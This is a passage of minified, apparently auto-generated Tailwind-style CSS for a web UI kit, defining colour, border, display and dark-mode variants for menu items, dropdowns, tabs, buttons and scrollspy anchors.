enu-item.active>.menu-toggle.menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-toggle.menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-toggle .menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-toggle .menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-toggle .menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-toggle .menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-toggle .menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-toggle .menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-toggle .menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-toggle .menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-toggle .menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-toggle .menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-toggle .menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-toggle .menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-toggle .menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-toggle .menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-toggle .menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active>.menu-toggle .menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-toggle .menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.here.menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here.menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here.menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here.menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here.menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here.menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here.menu-item-here\:font-medium{font-weight:500}.menu-item.here.menu-item-here\:font-semibold{font-weight:600}.menu-item.here.menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here.menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here.menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here.menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-link.menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-link.menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-link.menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-link.menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-link.menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-link.menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-link.menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-link.menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-link.menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-link.menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-link.menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-link.menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-link .menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-link .menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-link .menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-link .menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-link .menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-link .menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-link .menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-link .menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-link .menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-link .menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-link .menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-link .menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-label.menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-label.menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-label.menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-label.menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-label.menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-label.menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-label.menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-label.menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-label.menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-label.menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-label.menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-label.menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-label .menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-label .menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-label .menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-label .menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-label .menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-label .menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-label .menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-label .menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-label .menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-label .menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-label .menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-label .menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-toggle.menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-toggle.menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-toggle.menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-toggle.menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-toggle.menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-toggle.menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-toggle.menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-toggle.menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-toggle.menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-toggle.menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-toggle.menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-toggle.menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.here>.menu-toggle .menu-item-here\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.here>.menu-toggle .menu-item-here\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.here>.menu-toggle .menu-item-here\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.here>.menu-toggle .menu-item-here\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.here>.menu-toggle .menu-item-here\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.here>.menu-toggle .menu-item-here\:bg-light{background-color:var(--tw-light)}.menu-item.here>.menu-toggle .menu-item-here\:font-medium{font-weight:500}.menu-item.here>.menu-toggle .menu-item-here\:font-semibold{font-weight:600}.menu-item.here>.menu-toggle .menu-item-here\:text-gray-400{color:var(--tw-gray-400)}.menu-item.here>.menu-toggle .menu-item-here\:text-gray-800{color:var(--tw-gray-800)}.menu-item.here>.menu-toggle .menu-item-here\:text-gray-900{color:var(--tw-gray-900)}.menu-item.here>.menu-toggle .menu-item-here\:text-primary{color:var(--tw-primary)}.menu-item.show.menu-item-show\:\!flex{display:flex!important}.menu-item.show.menu-item-show\:inline-flex{display:inline-flex}.menu-item.show.menu-item-show\:hidden{display:none}.menu-item.show.menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show.menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show.menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-link.menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-link.menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-link.menu-item-show\:hidden{display:none}.menu-item.show>.menu-link.menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-link.menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-link.menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-link .menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-link .menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-link .menu-item-show\:hidden{display:none}.menu-item.show>.menu-link .menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-link .menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-link .menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-label.menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-label.menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-label.menu-item-show\:hidden{display:none}.menu-item.show>.menu-label.menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-label.menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-label.menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-label .menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-label .menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-label .menu-item-show\:hidden{display:none}.menu-item.show>.menu-label .menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-label .menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-label .menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-toggle.menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-toggle.menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-toggle.menu-item-show\:hidden{display:none}.menu-item.show>.menu-toggle.menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-toggle.menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-toggle.menu-item-show\:text-primary{color:var(--tw-primary)}.menu-item.show>.menu-toggle .menu-item-show\:\!flex{display:flex!important}.menu-item.show>.menu-toggle .menu-item-show\:inline-flex{display:inline-flex}.menu-item.show>.menu-toggle .menu-item-show\:hidden{display:none}.menu-item.show>.menu-toggle .menu-item-show\:text-gray-800{color:var(--tw-gray-800)}.menu-item.show>.menu-toggle .menu-item-show\:text-gray-900{color:var(--tw-gray-900)}.menu-item.show>.menu-toggle .menu-item-show\:text-primary{color:var(--tw-primary)}.menu-link:hover.menu-link-hover\:border-none{border-style:none}.menu-link:hover.menu-link-hover\:border-gray-200{border-color:var(--tw-gray-200)}.menu-link:hover.menu-link-hover\:border-light{border-color:var(--tw-light)}.menu-link:hover.menu-link-hover\:\!bg-light{background-color:var(--tw-light)!important}.menu-link:hover.menu-link-hover\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-link:hover.menu-link-hover\:bg-light{background-color:var(--tw-light)}.menu-link:hover.menu-link-hover\:\!text-primary{color:var(--tw-primary)!important}.menu-link:hover.menu-link-hover\:text-gray-800{color:var(--tw-gray-800)}.menu-link:hover.menu-link-hover\:text-gray-900{color:var(--tw-gray-900)}.menu-link:hover.menu-link-hover\:text-primary{color:var(--tw-primary)}.menu-link:hover .menu-link-hover\:border-none{border-style:none}.menu-link:hover .menu-link-hover\:border-gray-200{border-color:var(--tw-gray-200)}.menu-link:hover .menu-link-hover\:border-light{border-color:var(--tw-light)}.menu-link:hover .menu-link-hover\:\!bg-light{background-color:var(--tw-light)!important}.menu-link:hover .menu-link-hover\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-link:hover .menu-link-hover\:bg-light{background-color:var(--tw-light)}.menu-link:hover .menu-link-hover\:\!text-primary{color:var(--tw-primary)!important}.menu-link:hover .menu-link-hover\:text-gray-800{color:var(--tw-gray-800)}.menu-link:hover .menu-link-hover\:text-gray-900{color:var(--tw-gray-900)}.menu-link:hover .menu-link-hover\:text-primary{color:var(--tw-primary)}[data-dropdown].open .dropdown-open\:bg-gray-200{background-color:var(--tw-gray-200)}[data-dropdown].open .dropdown-open\:bg-primary-light{background-color:var(--tw-primary-light)}[data-dropdown].open .dropdown-open\:text-primary{color:var(--tw-primary)}[data-dropdown-content].open .dropdown-open\:bg-gray-200{background-color:var(--tw-gray-200)}[data-dropdown-content].open .dropdown-open\:bg-primary-light{background-color:var(--tw-primary-light)}[data-dropdown-content].open .dropdown-open\:text-primary{color:var(--tw-primary)}.menu-item-dropdown.show .dropdown-open\:bg-gray-200{background-color:var(--tw-gray-200)}.menu-item-dropdown.show .dropdown-open\:bg-primary-light{background-color:var(--tw-primary-light)}.menu-item-dropdown.show .dropdown-open\:text-primary{color:var(--tw-primary)}.menu-item-dropdown.show.dropdown-open\:bg-gray-200{background-color:var(--tw-gray-200)}.menu-item-dropdown.show.dropdown-open\:bg-primary-light{background-color:var(--tw-primary-light)}.menu-item-dropdown.show.dropdown-open\:text-primary{color:var(--tw-primary)}[data-tab-toggle].active.tab-active\:border-primary-clarity{border-color:var(--tw-primary-clarity)}[data-tab-toggle].active.tab-active\:bg-primary-light{background-color:var(--tw-primary-light)}[data-tab-toggle].active.tab-active\:text-primary{color:var(--tw-primary)}[data-tab-toggle].active .tab-active\:border-primary-clarity{border-color:var(--tw-primary-clarity)}[data-tab-toggle].active .tab-active\:bg-primary-light{background-color:var(--tw-primary-light)}[data-tab-toggle].active .tab-active\:text-primary{color:var(--tw-primary)}.btn.active.btn-active\:bg-gray-100{background-color:var(--tw-gray-100)}.btn.active.btn-active\:text-gray-900{color:var(--tw-gray-900)}.btn.active.btn-active\:shadow-none{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn.active .btn-active\:bg-gray-100{background-color:var(--tw-gray-100)}.btn.active .btn-active\:text-gray-900{color:var(--tw-gray-900)}.btn.active .btn-active\:shadow-none{--tw-shadow:0 0 rgb(0, 0 / 0, 0);--tw-shadow-colored:0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-scrollspy-anchor].active.scrollspy-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}[data-scrollspy-anchor].active.scrollspy-active\:font-medium{font-weight:500}[data-scrollspy-anchor].active.scrollspy-active\:text-primary{color:var(--tw-primary)}[data-scrollspy-anchor].active.scrollspy-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}[data-scrollspy-anchor].active .scrollspy-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}[data-scrollspy-anchor].active .scrollspy-active\:font-medium{font-weight:500}[data-scrollspy-anchor].active .scrollspy-active\:text-primary{color:var(--tw-primary)}[data-scrollspy-anchor].active .scrollspy-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}[data-image-input].empty .image-input-empty\:border-gray-300{border-color:var(--tw-gray-300)}.light .light\:hidden{display:none}.light .light\:border-gray-300{border-color:var(--tw-gray-300)}.light .light\:\[--tw-scrollbar-thumb-color\:var\(--tw-content-scrollbar-color\)\]{--tw-scrollbar-thumb-color:var(--tw-content-scrollbar-color)}.switch:has([type=checkbox]:checked) .switch-on\:inline{display:inline}.switch:has([type=checkbox]:checked) .switch-on\:hidden{display:none}.dark\:block:is(.dark*){display:block}.dark\:inline-block:is(.dark*){display:inline-block}.dark\:flex:is(.dark*){display:flex}.dark\:hidden:is(.dark*){display:none}.dark\:divide-gray-700:is(.dark*)>:not([hidden])~:not([hidden]){border-color:var(--tw-gray-700)}.dark\:border-b:is(.dark*){border-bottom-width:1px}.dark\:border-blue-300:is(.dark*){--tw-border-opacity:1;border-color:rgb(100 181 246 / var(--tw-border-opacity,1))}.dark\:border-coal-100:is(.dark*){--tw-border-opacity:1;border-color:rgb(21 23 28 / var(--tw-border-opacity,1))}.dark\:border-gray-200:is(.dark*){border-color:var(--tw-gray-200)}.dark\:border-gray-300:is(.dark*){border-color:var(--tw-gray-300)}.dark\:border-gray-600:is(.dark*){border-color:var(--tw-gray-600)}.dark\:border-gray-700:is(.dark*){border-color:var(--tw-gray-700)}.dark\:border-light:is(.dark*){border-color:var(--tw-light)}.dark\:border-orange-300:is(.dark*){--tw-border-opacity:1;border-color:rgb(255 183 77 / var(--tw-border-opacity,1))}.dark\:border-b-coal-100:is(.dark*){--tw-border-opacity:1;border-bottom-color:rgb(21 23 28 / var(--tw-border-opacity,1))}.dark\:border-b-gray-200:is(.dark*){border-bottom-color:var(--tw-gray-200)}.dark\:border-b-light:is(.dark*){border-bottom-color:var(--tw-light)}.dark\:border-e-coal-100:is(.dark*){--tw-border-opacity:1;border-inline-end-color:rgb(21 23 28 / var(--tw-border-opacity,1))}.dark\:border-t-light:is(.dark*){border-top-color:var(--tw-light)}.dark\:bg-\[--tw-content-bg-dark\]:is(.dark*){background-color:var(--tw-content-bg-dark)}.dark\:bg-\[--tw-header-bg-dark\]:is(.dark*){background-color:var(--tw-header-bg-dark)}.dark\:bg-\[--tw-navbar-bg-dark\]:is(.dark*){background-color:var(--tw-navbar-bg-dark)}.dark\:bg-\[--tw-page-bg-dark\]:is(.dark*){background-color:var(--tw-page-bg-dark)}.dark\:bg-blue-900:is(.dark*){--tw-bg-opacity:1;background-color:rgb(13 71 161 / var(--tw-bg-opacity,1))}.dark\:bg-coal-100:is(.dark*){--tw-bg-opacity:1;background-color:rgb(21 23 28 / var(--tw-bg-opacity,1))}.dark\:bg-coal-500:is(.dark*){--tw-bg-opacity:1;background-color:rgb(13 14 18 / var(--tw-bg-opacity,1))}.dark\:bg-coal-500\/70:is(.dark*){background-color:rgb(13 14 18 / .7)}.dark\:bg-coal-600:is(.dark*){--tw-bg-opacity:1;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))}.dark\:bg-gray-700:is(.dark*){background-color:var(--tw-gray-700)}.dark\:bg-gray-800:is(.dark*){background-color:var(--tw-gray-800)}.dark\:bg-gray-900:is(.dark*){background-color:var(--tw-gray-900)}.dark\:bg-green-900:is(.dark*){--tw-bg-opacity:1;background-color:rgb(27 94 32 / var(--tw-bg-opacity,1))}.dark\:bg-orange-900:is(.dark*){--tw-bg-opacity:1;background-color:rgb(230 81 0 / var(--tw-bg-opacity,1))}.dark\:bg-red-800:is(.dark*){--tw-bg-opacity:1;background-color:rgb(198 40 40 / var(--tw-bg-opacity,1))}.dark\:bg-secondary-clarity:is(.dark*){background-color:var(--tw-secondary-clarity)}.dark\:text-blue-300:is(.dark*){--tw-text-opacity:1;color:rgb(100 181 246 / var(--tw-text-opacity,1))}.dark\:text-blue-500:is(.dark*){--tw-text-opacity:1;color:rgb(33 150 243 / var(--tw-text-opacity,1))}.dark\:text-gray-300:is(.dark*){color:var(--tw-gray-300)}.dark\:text-gray-400:is(.dark*){color:var(--tw-gray-400)}.dark\:text-gray-500:is(.dark*){color:var(--tw-gray-500)}.dark\:text-gray-600:is(.dark*){color:var(--tw-gray-600)}.dark\:text-green-300:is(.dark*){--tw-text-opacity:1;color:rgb(129 199 132 / var(--tw-text-opacity,1))}.dark\:text-orange-300:is(.dark*){--tw-text-opacity:1;color:rgb(255 183 77 / var(--tw-text-opacity,1))}.dark\:text-red-200:is(.dark*){--tw-text-opacity:1;color:rgb(239 154 154 / var(--tw-text-opacity,1))}.dark\:text-white:is(.dark*){--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.dark\:placeholder-gray-400:is(.dark*)::-moz-placeholder{color:var(--tw-gray-400)}.dark\:placeholder-gray-400:is(.dark*)::placeholder{color:var(--tw-gray-400)}.dark\:ring-offset-gray-800:is(.dark*){--tw-ring-offset-color:var(--tw-gray-800)}.dark\:hover\:border-gray-100:hover:is(.dark*){border-color:var(--tw-gray-100)}.dark\:hover\:bg-coal-300:hover:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.dark\:hover\:bg-gray-700:hover:is(.dark*){background-color:var(--tw-gray-700)}.dark\:hover\:bg-gray-800:hover:is(.dark*){background-color:var(--tw-gray-800)}.dark\:hover\:text-white:hover:is(.dark*){--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.dark\:focus\:border-blue-500:focus:is(.dark*){--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.dark\:focus\:text-white:focus:is(.dark*){--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.dark\:focus\:ring-blue-500:focus:is(.dark*){--tw-ring-opacity:1;--tw-ring-color:rgb(33 150 243 / var(--tw-ring-opacity, 1))}.dark\:focus\:ring-blue-600:focus:is(.dark*){--tw-ring-opacity:1;--tw-ring-color:rgb(30 136 229 / var(--tw-ring-opacity, 1))}.dark\:focus\:ring-gray-800:focus:is(.dark*){--tw-ring-color:var(--tw-gray-800)}.menu-item.active.dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active.dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active.dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active.dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-link.dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-link.dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-link.dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-link.dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-link .dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-link .dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-link .dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-link .dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-label.dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-label.dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-label.dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-label.dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-label .dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-label .dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-label .dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-label .dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-toggle.dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-toggle.dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-toggle.dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-toggle.dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.active>.menu-toggle .dark\:menu-item-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-item.active>.menu-toggle .dark\:menu-item-active\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-item.active>.menu-toggle .dark\:menu-item-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}.menu-item.active>.menu-toggle .dark\:menu-item-active\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here.dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-link.dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-link .dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-label.dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-label .dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-toggle.dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.here>.menu-toggle .dark\:menu-item-here\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show.dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-link.dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-link .dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-label.dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-label .dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-toggle.dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-item.show>.menu-toggle .dark\:menu-item-show\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-link:hover.dark\:menu-link-hover\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-link:hover.dark\:menu-link-hover\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-link:hover.dark\:menu-link-hover\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}.menu-link:hover .dark\:menu-link-hover\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}.menu-link:hover .dark\:menu-link-hover\:\!bg-coal-600:is(.dark*){--tw-bg-opacity:1!important;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))!important}.menu-link:hover .dark\:menu-link-hover\:text-gray-900:is(.dark*){color:var(--tw-gray-900)}[data-scrollspy-anchor].active.dark\:scrollspy-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}[data-scrollspy-anchor].active.dark\:scrollspy-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}[data-scrollspy-anchor].active .dark\:scrollspy-active\:border-gray-100:is(.dark*){border-color:var(--tw-gray-100)}[data-scrollspy-anchor].active .dark\:scrollspy-active\:bg-coal-300:is(.dark*){--tw-bg-opacity:1;background-color:rgb(17 18 23 / var(--tw-bg-opacity,1))}@media 